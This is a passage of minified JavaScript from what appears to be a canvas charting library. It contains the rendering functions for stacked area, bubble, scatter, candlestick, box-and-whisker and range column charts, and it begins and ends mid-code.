P=M.lineColor=M.options.lineColor||h,w=P;if(a.fillStyle=h,a.strokeStyle=P,a.lineWidth=M.lineThickness,r="solid",a.setLineDash){var C=J(M.nullDataLineDashType,M.lineThickness),S=J(r=M.lineDashType,M.lineThickness);a.setLineDash(S)}var A=!0;for(b=0;b<m.length;b++){d=m[b];var _=0<=M.dataPointIndexes[d]?T[M.dataPointIndexes[d]]:{x:d,y:null};if(!(d<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax&&(!M.connectNullData||!A)))if("number"!=typeof _.y)M.connectNullData||A||l||e(),A=!0;else{s=t.axisX.convertValueToPixel(d);var B=p[d]?p[d]:0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length){if(g[d]=_.y+(g[d]?g[d]:0),g[d]<=0&&t.axisY.logarithmic)continue;n=t.axisY.convertValueToPixel(g[d])}else n=t.axisY.convertValueToPixel(_.y),n-=B;if(u.push({x:s,y:y-B}),p[d]=y-n,l||A?(!l&&M.connectNullData?(a.setLineDash&&(M.options.nullDataLineDashType||r===M.lineDashType&&M.lineDashType!==M.nullDataLineDashType)&&(l=u.pop(),r=u[u.length-1],e(),a.moveTo(o.x,o.y),u.push(r),u.push(l),r=M.nullDataLineDashType,a.setLineDash(C)),a.lineTo(s,n),$&&v.lineTo(s,n)):(a.beginPath(),a.moveTo(s,n),$&&(v.beginPath(),v.moveTo(s,n))),A=l=!1):(a.lineTo(s,n),$&&v.lineTo(s,n),0==b%250&&(e(),a.moveTo(s,n),$&&v.moveTo(s,n),u.push({x:s,y:y-B}))),o={x:s,y:n},b<T.length-1&&(w!==(T[b].lineColor||P)||r!==(T[b].lineDashType||M.lineDashType))&&(e(),a.beginPath(),a.moveTo(s,n),u.push({x:s,y:y-B}),w=T[b].lineColor||P,a.strokeStyle=w,a.setLineDash&&(T[b].lineDashType?(r=T[b].lineDashType,a.setLineDash(J(r,M.lineThickness))):(r=M.lineDashType,a.setLineDash(S)))),0<=M.dataPointIndexes[d]){var F=M.dataPointIds[M.dataPointIndexes[d]];this._eventManager.objectMap[F]={id:F,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:M.dataPointIndexes[d],x1:s,y1:n}}0<=M.dataPointIndexes[d]&&0!==_.markerSize&&(0<_.markerSize||0<M.markerSize)&&(B=M.getMarkerProperties(M.dataPointIndexes[d],s,n,a),c.push(B),d=R(F),$&&c.push({x:s,y:n,ctx:v,type:B.type,size:B.size,color:d,borderColor:d,borderThickness:B.borderThickness})),(_.indexLabel||M.indexLabel||_.indexLabelFormatter||M.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea",dataPoint:_,dataSeries:M,point:{x:s,y:n},direction:T[b].y<0===t.axisY.reversed?1:-1,color:h})}}e(),a.moveTo(s,n),$&&v.moveTo(s,n)}delete M.dataPointIndexes}return I.drawMarkers(c),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(x.x1,x.y1,x.width,x.height),v.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStackedArea100=function(t){function e(){for(0<M.lineThickness&&a.stroke();0<u.length;){var t=u.pop();a.lineTo(t.x,t.y),$&&v.lineTo(t.x,t.y)}a.closePath(),a.globalAlpha=M.fillOpacity,a.fill(),a.globalAlpha=1,a.beginPath(),$&&(v.closePath(),v.fill(),v.beginPath()),u=[]}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h=null,d=null,c=this.plotArea,x=[],p=[],u=[],m=[],g=[],b=0,y=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),v=this._eventManager.ghostCtx;a.save(),$&&v.save(),a.beginPath(),a.rect(c.x1,c.y1,c.width,c.height),a.clip(),$&&(v.beginPath(),v.rect(c.x1,c.y1,c.width,c.height),v.clip());h=[];for(var f=0;f<t.dataSeriesIndexes.length;f++){var k=t.dataSeriesIndexes[f],M=this.data[k],T=M.dataPoints;for(M.dataPointIndexes=[],b=0;b<T.length;b++)k=T[b].x.getTime?T[b].x.getTime():T[b].x,M.dataPointIndexes[k]=b,h[k]||(m.push(k),h[k]=!0);m.sort(V)}for(f=0;f<t.dataSeriesIndexes.length;f++){if(k=t.dataSeriesIndexes[f],T=(M=this.data[k]).dataPoints,l=!0,h=M.id,this._eventManager.objectMap[h]={objectType:"dataSeries",dataSeriesIndex:k},h=R(h),v.fillStyle=h,u=[],0<m.length){h=M._colorSet[b%M._colorSet.length];var P=M.lineColor=M.options.lineColor||h,w=P;if(a.fillStyle=h,a.strokeStyle=P,a.lineWidth=M.lineThickness,r="solid",a.setLineDash){var C=J(M.nullDataLineDashType,M.lineThickness),S=J(r=M.lineDashType,M.lineThickness);a.setLineDash(S)}var A=!0;for(b=0;b<m.length;b++){d=m[b];var _=0<=M.dataPointIndexes[d]?T[M.dataPointIndexes[d]]:{x:d,y:null};if(!(d<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax&&(!M.connectNullData||!A)))if("number"!=typeof _.y)M.connectNullData||A||l||e(),A=!0;else{var B;B=0!==t.dataPointYSums[d]?_.y/t.dataPointYSums[d]*100:0,s=t.axisX.convertValueToPixel(d);var F=p[d]?p[d]:0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length){if(g[d]=B+(g[d]?g[d]:0),g[d]<=0&&t.axisY.logarithmic)continue;n=t.axisY.convertValueToPixel(g[d])}else n=t.axisY.convertValueToPixel(B),n-=F;if(u.push({x:s,y:y-F}),p[d]=y-n,l||A?(!l&&M.connectNullData?(a.setLineDash&&(M.options.nullDataLineDashType||r===M.lineDashType&&M.lineDashType!==M.nullDataLineDashType)&&(l=u.pop(),r=u[u.length-1],e(),a.moveTo(o.x,o.y),u.push(r),u.push(l),r=M.nullDataLineDashType,a.setLineDash(C)),a.lineTo(s,n),$&&v.lineTo(s,n)):(a.beginPath(),a.moveTo(s,n),$&&(v.beginPath(),v.moveTo(s,n))),A=l=!1):(a.lineTo(s,n),$&&v.lineTo(s,n),0==b%250&&(e(),a.moveTo(s,n),$&&v.moveTo(s,n),u.push({x:s,y:y-F}))),o={x:s,y:n},b<T.length-1&&(w!==(T[b].lineColor||P)||r!==(T[b].lineDashType||M.lineDashType))&&(e(),a.beginPath(),a.moveTo(s,n),u.push({x:s,y:y-F}),w=T[b].lineColor||P,a.strokeStyle=w,a.setLineDash&&(T[b].lineDashType?(r=T[b].lineDashType,a.setLineDash(J(r,M.lineThickness))):(r=M.lineDashType,a.setLineDash(S)))),0<=M.dataPointIndexes[d]){var L=M.dataPointIds[M.dataPointIndexes[d]];this._eventManager.objectMap[L]={id:L,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:M.dataPointIndexes[d],x1:s,y1:n}}0<=M.dataPointIndexes[d]&&0!==_.markerSize&&(0<_.markerSize||0<M.markerSize)&&(F=M.getMarkerProperties(b,s,n,a),x.push(F),d=R(L),$&&x.push({x:s,y:n,ctx:v,type:F.type,size:F.size,color:d,borderColor:d,borderThickness:F.borderThickness})),(_.indexLabel||M.indexLabel||_.indexLabelFormatter||M.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea100",dataPoint:_,dataSeries:M,point:{x:s,y:n},direction:T[b].y<0===t.axisY.reversed?1:-1,color:h})}}e(),a.moveTo(s,n),$&&v.moveTo(s,n)}delete M.dataPointIndexes}return I.drawMarkers(x),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(c.x1,c.y1,c.width,c.height),v.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderBubble=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=this.plotArea,o=0;i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(n.x1,n.y1,n.width,n.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.clip());for(var l=-1/0,r=1/0,h=0;h<t.dataSeriesIndexes.length;h++){var d=t.dataSeriesIndexes[h],c=this.data[d],x=c.dataPoints,p=0;for(o=0;o<x.length;o++)(a=a=x[o].getTime?x[o].x.getTime():x[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax||void 0===x[o].z||(l<(p=x[o].z)&&(l=p),p<r&&(r=p))}var u=25*Math.PI,m=Math.max(Math.pow(.25*Math.min(n.height,n.width)/2,2)*Math.PI,u);for(h=0;h<t.dataSeriesIndexes.length;h++)if(d=t.dataSeriesIndexes[h],0<(x=(c=this.data[d]).dataPoints).length)for(i.strokeStyle="#4572A7 ",o=0;o<x.length;o++)if(!((a=a=x[o].getTime?x[o].x.getTime():x[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax)&&"number"==typeof x[o].y){a=t.axisX.convertValueToPixel(a),s=t.axisY.convertValueToPixel(x[o].y);p=x[o].z;var g=2*Math.max(Math.sqrt((l===r?m/2:u+(m-u)/(l-r)*(p-r))/Math.PI)<<0,1);(p=c.getMarkerProperties(o,i)).size=g,i.globalAlpha=c.fillOpacity,I.drawMarker(a,s,i,p.type,p.size,p.color,p.borderColor,p.borderThickness),i.globalAlpha=1;var b=c.dataPointIds[o];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:d,dataPointIndex:o,x1:a,y1:s,size:g},g=R(b),$&&I.drawMarker(a,s,this._eventManager.ghostCtx,p.type,p.size,g,g,p.borderThickness),(x[o].indexLabel||c.indexLabel||x[o].indexLabelFormatter||c.indexLabelFormatter)&&this._indexLabels.push({chartType:"bubble",dataPoint:x[o],dataSeries:c,point:{x:a,y:s},direction:1,bounds:{x1:a-p.size/2,y1:s-p.size/2,x2:a+p.size/2,y2:s+p.size/2},color:null})}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderScatter=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=this.plotArea,o=0;i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(n.x1,n.y1,n.width,n.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r],d=h.dataPoints;if(0<d.length){i.strokeStyle="#4572A7 ",Math.pow(.3*Math.min(n.height,n.width)/2,2);var c=0,x=0;for(o=0;o<d.length;o++)if(!((a=a=d[o].getTime?d[o].x.getTime():d[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax)&&"number"==typeof d[o].y){a=t.axisX.convertValueToPixel(a),s=t.axisY.convertValueToPixel(d[o].y);var p=h.getMarkerProperties(o,a,s,i);i.globalAlpha=h.fillOpacity,I.drawMarker(p.x,p.y,p.ctx,p.type,p.size,p.color,p.borderColor,p.borderThickness),i.globalAlpha=1,Math.sqrt((c-a)*(c-a)+(x-s)*(x-s))<Math.min(p.size,5)&&d.length>Math.min(this.plotArea.width,this.plotArea.height)||(c=h.dataPointIds[o],this._eventManager.objectMap[c]={id:c,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:o,x1:a,y1:s},c=R(c),$&&I.drawMarker(p.x,p.y,this._eventManager.ghostCtx,p.type,p.size,c,c,p.borderThickness),(d[o].indexLabel||h.indexLabel||d[o].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"scatter",dataPoint:d[o],dataSeries:h,point:{x:a,y:s},direction:1,bounds:{x1:a-p.size/2,y1:s-p.size/2,x2:a+p.size/2,y2:s+p.size/2},color:null}),c=a,x=s)}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderCandlestick=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=this._eventManager.ghostCtx;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d=null,c=null,x=this.plotArea,p=0,u=(d=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,c=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.015*this.width,t.axisX.dataInfo.minDiff);isFinite(u)||(u=.3*Math.abs(t.axisX.range)),u=this.options.dataPointWidth?this.dataPointWidth:.7*x.width*(t.axisX.logarithmic?Math.log(u)/Math.log(t.axisX.range):Math.abs(u)/Math.abs(t.axisX.range))<<0,this.dataPointMaxWidth&&c<d&&(d=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,c)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&c<d&&(c=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,d)),u<d&&(u=d),c<u&&(u=c),i.save(),$&&a.save(),i.beginPath(),i.rect(x.x1,x.y1,x.width,x.height),i.clip(),$&&(a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip());for(var m=0;m<t.dataSeriesIndexes.length;m++){var g=t.dataSeriesIndexes[m],b=this.data[g],y=b.dataPoints;if(0<y.length){var v=!!(5<u&&b.bevelEnabled);for(p=0;p<y.length;p++)if(!((h=y[p].getTime?y[p].x.getTime():y[p].x)<t.axisX.dataInfo.viewPortMin||h>t.axisX.dataInfo.viewPortMax)&&!K(y[p].y)&&y[p].y.length&&"number"==typeof y[p].y[0]&&"number"==typeof y[p].y[1]&&"number"==typeof y[p].y[2]&&"number"==typeof y[p].y[3]){s=t.axisX.convertValueToPixel(h),n=t.axisY.convertValueToPixel(y[p].y[0]),o=t.axisY.convertValueToPixel(y[p].y[1]),l=t.axisY.convertValueToPixel(y[p].y[2]),r=t.axisY.convertValueToPixel(y[p].y[3]);var f=s-u/2<<0,k=f+u<<0,M=(c=b.options.fallingColor?b.fallingColor:b._colorSet[0],d=y[p].color?y[p].color:b._colorSet[0],Math.round(Math.max(1,.15*u))),T=0==M%2?0:.5,P=b.dataPointIds[p];this._eventManager.objectMap[P]={id:P,objectType:"dataPoint",dataSeriesIndex:g,dataPointIndex:p,x1:f,y1:n,x2:k,y2:o,x3:s,y3:l,x4:s,y4:r,borderThickness:M,color:d},i.strokeStyle=d,i.beginPath(),i.lineWidth=M,a.lineWidth=Math.max(M,4),"candlestick"===b.type?(i.moveTo(s-T,o),i.lineTo(s-T,Math.min(n,r)),i.stroke(),i.moveTo(s-T,Math.max(n,r)),i.lineTo(s-T,l),i.stroke(),st(i,f,Math.min(n,r),k,Math.max(n,r),y[p].y[0]<=y[p].y[3]?b.risingColor:c,M,d,v,v,!1,!1,b.fillOpacity),$&&(d=R(P),a.strokeStyle=d,a.moveTo(s-T,o),a.lineTo(s-T,Math.min(n,r)),a.stroke(),a.moveTo(s-T,Math.max(n,r)),a.lineTo(s-T,l),a.stroke(),st(a,f,Math.min(n,r),k,Math.max(n,r),d,0,null,!1,!1,!1,!1))):"ohlc"===b.type&&(i.moveTo(s-T,o),i.lineTo(s-T,l),i.stroke(),i.beginPath(),i.moveTo(s,n),i.lineTo(f,n),i.stroke(),i.beginPath(),i.moveTo(s,r),i.lineTo(k,r),i.stroke(),$&&(d=R(P),a.strokeStyle=d,a.moveTo(s-T,o),a.lineTo(s-T,l),a.stroke(),a.beginPath(),a.moveTo(s,n),a.lineTo(f,n),a.stroke(),a.beginPath(),a.moveTo(s,r),a.lineTo(k,r),a.stroke())),(y[p].indexLabel||b.indexLabel||y[p].indexLabelFormatter||b.indexLabelFormatter)&&this._indexLabels.push({chartType:b.type,dataPoint:y[p],dataSeries:b,point:{x:f+(k-f)/2,y:t.axisY.reversed?l:o},direction:1,bounds:{x1:f,y1:Math.min(o,l),x2:k,y2:Math.max(o,l)},color:d})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(x.x1,x.y1,x.width,x.height),a.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderBoxAndWhisker=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=this._eventManager.ghostCtx;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d,c=null,x=this.plotArea,p=0,u=(c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,p=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.015*this.width,t.axisX.dataInfo.minDiff);isFinite(u)||(u=.3*Math.abs(t.axisX.range)),u=this.options.dataPointWidth?this.dataPointWidth:.7*x.width*(t.axisX.logarithmic?Math.log(u)/Math.log(t.axisX.range):Math.abs(u)/Math.abs(t.axisX.range))<<0,this.dataPointMaxWidth&&p<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,p)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&p<c&&(p=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),u<c&&(u=c),p<u&&(u=p),i.save(),$&&a.save(),i.beginPath(),i.rect(x.x1,x.y1,x.width,x.height),i.clip(),$&&(a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip());for(var m=!!t.axisY.reversed,g=0;g<t.dataSeriesIndexes.length;g++){var b=t.dataSeriesIndexes[g],y=this.data[b],v=y.dataPoints;if(0<v.length){var f=!!(5<u&&y.bevelEnabled);for(p=0;p<v.length;p++)if(!((d=v[p].getTime?v[p].x.getTime():v[p].x)<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax)&&!K(v[p].y)&&v[p].y.length&&"number"==typeof v[p].y[0]&&"number"==typeof v[p].y[1]&&"number"==typeof v[p].y[2]&&"number"==typeof v[p].y[3]&&"number"==typeof v[p].y[4]&&5===v[p].y.length){s=t.axisX.convertValueToPixel(d),n=t.axisY.convertValueToPixel(v[p].y[0]),o=t.axisY.convertValueToPixel(v[p].y[1]),l=t.axisY.convertValueToPixel(v[p].y[2]),r=t.axisY.convertValueToPixel(v[p].y[3]),h=t.axisY.convertValueToPixel(v[p].y[4]);var k=s-u/2<<0,M=s+u/2<<0,T=(c=v[p].color?v[p].color:y._colorSet[0],Math.round(Math.max(1,.15*u))),P=0==T%2?0:.5,w=v[p].whiskerColor?v[p].whiskerColor:v[p].color?y.whiskerColor?y.whiskerColor:v[p].color:y.whiskerColor?y.whiskerColor:c,C="number"==typeof v[p].whiskerThickness?v[p].whiskerThickness:"number"==typeof y.options.whiskerThickness?y.whiskerThickness:T,S=v[p].whiskerDashType?v[p].whiskerDashType:y.whiskerDashType,A="number"==typeof(A=K(v[p].whiskerLength)?K(y.options.whiskerLength)?u:y.whiskerLength:v[p].whiskerLength)?A<=0?0:u<=A?u:A:"string"==typeof A?parseInt(A)*u/100>u?u:parseInt(A)*u/100:u,_=1==Math.round(C)%2?.5:0,B=v[p].stemColor?v[p].stemColor:v[p].color?y.stemColor?y.stemColor:v[p].color:y.stemColor?y.stemColor:c,F="number"==typeof v[p].stemThickness?v[p].stemThickness:"number"==typeof y.options.stemThickness?y.stemThickness:T,L=1==Math.round(F)%2?.5:0,I=v[p].stemDashType?v[p].stemDashType:y.stemDashType,V=v[p].lineColor?v[p].lineColor:v[p].color?y.lineColor?y.lineColor:v[p].color:y.lineColor?y.lineColor:c,D="number"==typeof v[p].lineThickness?v[p].lineThickness:"number"==typeof y.options.lineThickness?y.lineThickness:T,W=v[p].lineDashType?v[p].lineDashType:y.lineDashType,z=1==Math.round(D)%2?.5:0,X=y.upperBoxColor,Y=y.lowerBoxColor,E=K(y.options.fillOpacity)?1:y.fillOpacity,O=y.dataPointIds[p];this._eventManager.objectMap[O]={id:O,objectType:"dataPoint",dataSeriesIndex:b,dataPointIndex:p,x1:k,y1:n,x2:M,y2:o,x3:s,y3:l,x4:s,y4:r,y5:h,borderThickness:T,color:c,stemThickness:F,stemColor:B,whiskerThickness:C,whiskerLength:A,whiskerColor:w,lineThickness:D,lineColor:V},i.save(),0<F&&(i.beginPath(),i.strokeStyle=B,i.lineWidth=F,i.setLineDash&&i.setLineDash(J(I,F)),i.moveTo(s-L,o),i.lineTo(s-L,n),i.stroke(),i.moveTo(s-L,r),i.lineTo(s-L,l),i.stroke()),i.restore(),a.lineWidth=Math.max(T,4),i.beginPath(),st(i,k,Math.min(h,o),M,Math.max(o,h),Y,0,c,m&&f,!m&&f,!1,!1,E),i.beginPath(),st(i,k,Math.min(l,h),M,Math.max(h,l),X,0,c,!m&&f,m&&f,!1,!1,E),i.beginPath(),i.lineWidth=T,i.strokeStyle=c,i.rect(k-P,Math.min(o,l)-P,M-k+2*P,Math.max(o,l)-Math.min(o,l)+2*P),i.stroke(),i.save(),0<D&&(i.beginPath(),i.globalAlpha=1,i.setLineDash&&i.setLineDash(J(W,D)),i.strokeStyle=V,i.lineWidth=D,i.moveTo(k,h-z),i.lineTo(M,h-z),i.stroke()),i.restore(),i.save(),0<C&&(i.beginPath(),i.setLineDash&&i.setLineDash(J(S,C)),i.strokeStyle=w,i.lineWidth=C,i.moveTo(s-A/2<<0,r-_),i.lineTo(s+A/2<<0,r-_),i.stroke(),i.moveTo(s-A/2<<0,n+_),i.lineTo(s+A/2<<0,n+_),i.stroke()),i.restore(),$&&(c=R(O),a.strokeStyle=c,0<(a.lineWidth=F)&&(a.moveTo(s-P-L,o),a.lineTo(s-P-L,Math.max(n,r)),a.stroke(),a.moveTo(s-P-L,Math.min(n,r)),a.lineTo(s-P-L,l),a.stroke()),st(a,k,Math.max(o,l),M,Math.min(o,l),c,0,null,!1,!1,!1,!1),0<C&&(a.beginPath(),a.lineWidth=C,a.moveTo(s+A/2,r-_),a.lineTo(s-A/2,r-_),a.stroke(),a.moveTo(s+A/2,n+_),a.lineTo(s-A/2,n+_),a.stroke())),(v[p].indexLabel||y.indexLabel||v[p].indexLabelFormatter||y.indexLabelFormatter)&&this._indexLabels.push({chartType:y.type,dataPoint:v[p],dataSeries:y,point:{x:k+(M-k)/2,y:t.axisY.reversed?n:r},direction:1,bounds:{x1:k,y1:Math.min(n,r),x2:M,y2:Math.max(n,r)},color:c})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(x.x1,x.y1,x.width,x.height),a.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0;r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.03*this.width;var h=t.axisX.dataInfo.minDiff;isFinite(h)||(h=.3*Math.abs(t.axisX.range)),h=this.options.dataPointWidth?this.dataPointWidth:l.width*(t.axisX.logarithmic?Math.log(h)/Math.log(t.axisX.range):Math.abs(h)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&a<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<r&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),h<r&&(h=r),a<h&&(h=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip());for(var d=0;d<t.dataSeriesIndexes.length;d++){var c=t.dataSeriesIndexes[d],x=this.data[c],p=x.dataPoints;if(0<p.length){var u=!!(5<h&&x.bevelEnabled);for(r=0;r<p.length;r++)if(!((n=p[r].getTime?p[r].x.getTime():p[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&!K(p[r].y)&&p[r].y.length&&"number"==typeof p[r].y[0]&&"number"==typeof p[r].y[1]){o=t.axisX.convertValueToPixel(n),a=t.axisY.convertValueToPixel(p[r].y[0]),s=t.axisY.convertValueToPixel(p[r].y[1]);var m=t.axisX.reversed?o+t.plotType.totalDataSeries*h/2-(t.previousDataSeriesCount+d)*h<<0:o-t.plotType.totalDataSeries*h/2+(t.previousDataSeriesCount+d)*h<<0,g=t.axisX.reversed?m-h<<0:m+h<<0;o=p[r].color?p[r].color:x._colorSet[r%x._colorSet.length];if(s<a){var b=a;a=s,s=b}b=x.dataPointIds[r],this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:c,dataPointIndex:r,x1:m,y1:a,x2:g,y2:s},st(i,m,a,g,s,o,0,o,u,u,!1,!1,x.fillOpacity),o=R(b),$&&st(this._eventManager.ghostCtx,m,a,g,s,o,0,null,!1,!1,!1,!1),(p[r].indexLabel||x.indexLabel||p[r].indexLabelFormatter||x.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeColumn",dataPoint:p[r],dataSeries:x,indexKeyword:0,point:{x:m+(g-m)/2,y:p[r].y[1]>=p[r].y[0]?s:a},direction:p[r].y[1]>=p[r].y[0]?-1:1,bounds:{x1:m,y1:Math.min(a,s),x2:g,y2:Math.max(a,s)},color:o}),this._indexLabels.push({chartType:"rangeColumn",dataPoint:p[r],dataSeries:x,indexKeyword:1,point:{x:m+(g-m)/2,y:p[r].y[1]>=p[r].y[0]?a:s},direction:p[r].y[1]>=p[r].y[0]?1:-1,bounds:{x1:m,y1:Math.min(a,s),x2:g,y2:Math.max(a,s)},color:o}))}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderError=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=!!t.axisY._position&&("left"!==t.axisY._position&&"right"!==t.axisY._position);if(!(t.dataSeriesIndexes.length<=0)){var 